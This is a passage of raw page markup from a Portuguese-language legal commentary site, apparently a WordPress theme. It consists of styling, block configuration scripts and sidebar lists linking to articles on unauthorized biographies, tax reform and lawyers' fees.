					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 60px 20px 20px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#e02500","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#e02500","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","custom_title":"Posts Relacionados","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"373","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"373","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","f_more_font_family":"373","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_2";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "334";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "112";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Posts Relacionados</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_86 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-1068x751.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-1068x748.jpg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:20px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_90"><h3 class="tdm-title tdm-title-sm">Últimos Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_91 .entry-thumb{
					background-position: center 50%;
				}.tdi_91 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td-module-container{
					flex-direction: row;
				
					padding: 10px;
				}.ie10 .tdi_91 .td-module-meta-info,
				.ie11 .tdi_91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91 .td-module-meta-info{
					padding: 0 0  0 10px;
				}.tdi_91 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_91 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .entry-thumb,
				.tdi_91 .entry-thumb:before,
				.tdi_91 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: none;
				}.tdi_91 .entry-review-stars{
					display: none;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .td-module-meta-info,
				.tdi_91 .td-next-prev-wrap{
					text-align: left;
				}.tdi_91 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_91 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_91 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_91 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-meta-info{
					padding: 5px 5px  0 0;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td-module-container{
					padding: 8px 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td-module-meta-info{
					padding: 0px;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 4px;
					margin-bottom: 4px;
				
					padding-bottom: 4px !important;
					margin-bottom: 4px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -4px;
				}.tdi_91 .td-module-container{
					padding: 5px 8px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .td-module-container{
					padding: 12px 18px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					margin: 10px 0 0 0;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","meta_padding":"eyJhbGwiOiIwIDAgIDAgMTBweCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"373","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","all_underline_color":"#e02500","all_underline_height":"2","limit":"6","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "6";
block_tdi_91.found_posts = "334";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "56";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-696x489.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.contraditor.com/author/sarah-thiemy-kawato-dos-santos/">Sarah Thiemy Kawato dos Santos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T22:20:41-03:00" >23/08/2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
